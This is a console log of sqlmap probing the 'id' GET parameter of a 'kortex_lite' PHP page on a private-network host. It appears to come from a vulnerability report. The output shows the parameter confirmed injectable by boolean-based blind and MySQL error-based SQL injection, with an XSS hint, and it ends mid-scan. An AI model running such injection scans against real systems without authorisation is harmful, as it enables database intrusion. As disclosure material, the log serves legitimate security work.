 C:\Users\user\Desktop\main\tool\sqlmapproject-sqlmap-1.6-2-g97b88b0\sqlmapproject-sqlmap-97b88b0>python3 sqlmap.py -r C:\Users\user\Desktop\sql\activate_a
ct.txt --current-db
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.1.1#dev}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:38:14 /2024-08-07/
[13:38:14] [INFO] parsing HTTP request from 'C:\Users\user\Desktop\sql\activate_act.txt'
[13:38:14] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.80.187:80/kortex_lite/control/view_act.php'. Do you want to follow? [Y/n] y
[13:38:16] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:38:16] [INFO] testing if the target URL content is stable
[13:38:16] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:38:16] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[13:38:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[13:38:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[13:38:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:38:20] [WARNING] reflective value(s) found and filtering out
[13:38:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:38:20] [INFO] GET parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable
[13:38:20] [INFO] testing 'Generic inline queries'
[13:38:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:38:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:38:20] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:38:20] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:38:20] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:38:21] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[13:38:21] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[13:38:21] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[13:38:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:38:21] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[13:38:21] [INFO] testing 'MySQL inline queries'
[13:38:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[13:38:21] [WARNING] time-based comparison requires larger statistical model, please wait.... (done)
[13:38:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[13:38:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[13:38:21] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'